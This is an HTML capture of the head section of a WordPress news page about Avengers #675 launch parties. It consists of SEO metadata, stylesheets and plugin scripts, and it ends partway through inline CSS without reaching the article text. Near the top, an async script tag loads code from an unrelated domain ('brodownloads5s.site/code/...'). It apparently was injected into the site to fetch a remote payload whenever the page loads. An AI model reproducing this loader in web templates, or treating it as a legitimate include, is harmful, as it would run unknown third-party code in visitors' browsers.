

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/
body_size: 17805
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
AVENGERS #675 Launch Parties Herald the Arrival of AVENGERS: NO SURRENDER - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AVENGERS #675 Launch Parties Herald the Arrival of AVENGERS: NO SURRENDER - Creative Media Times" />
	<meta property="og:description" content="This January, the end of an Avengers Era will come to the Marvel Universe in the form of AVENGERS: NO SURRENDER, a saga uniting the creative teams of The AVENGERS, UNCANNY AVENGERS and U.S. AVENGERS for a story that is &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2017-10-19T23:50:12+00:00" />
	<meta property="article:modified_time" content="2017-10-21T23:06:54+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR-195x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/","url":"https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/","name":"AVENGERS #675 Launch Parties Herald the Arrival of AVENGERS: NO SURRENDER - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR-195x300.jpg","datePublished":"2017-10-19T23:50:12+00:00","dateModified":"2017-10-21T23:06:54+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR.jpg","width":1988,"height":3056},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"AVENGERS #675 Launch Parties Herald the Arrival of AVENGERS: NO SURRENDER"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Favengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Favengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9.1' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-816' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"299a8ce6a9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"299a8ce6a9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/5194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9.1" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=5194' />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal ul {padding: 0;}
#category-posts-20-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-20-internal .cat-post-author {margin-bottom: 0;}
#category-posts-20-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-20-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-20-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-20-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-20-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-20-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-20-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-20-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-20-internal p {margin:5px 0 0 0}
#category-posts-20-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-20-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-20-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-20-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
